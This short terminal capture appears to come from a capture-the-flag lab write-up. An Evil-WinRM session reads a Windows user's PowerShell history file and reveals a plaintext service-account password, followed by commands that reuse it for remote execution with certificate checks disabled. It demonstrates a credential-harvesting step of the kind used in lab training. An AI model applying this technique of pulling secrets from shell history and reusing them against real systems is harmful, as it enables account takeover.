 *Evil-WinRM* PS C:\Users\legacyy\desktop> cd "C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\"
*Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> ls
Directory: C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/3/2022 11:46 PM 434 ConsoleHost_history.txt
*Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> type ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
*Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine>